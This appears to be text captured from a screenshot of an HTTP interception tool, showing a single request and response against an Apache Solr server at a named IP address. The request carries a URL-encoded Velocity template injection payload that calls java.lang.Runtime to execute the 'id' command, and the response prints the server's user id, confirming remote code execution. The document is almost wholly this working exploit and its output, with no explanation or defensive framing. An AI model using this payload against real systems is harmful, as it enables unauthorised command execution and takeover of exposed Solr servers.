 Go
Cancel
< ▼
> ▼
Target: http://140.143.122.13:8983
?
Request
Raw
Params
Headers
Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%2
7%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.fo
rName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%
27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getI
nputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out
.read()))%23end HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 56
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)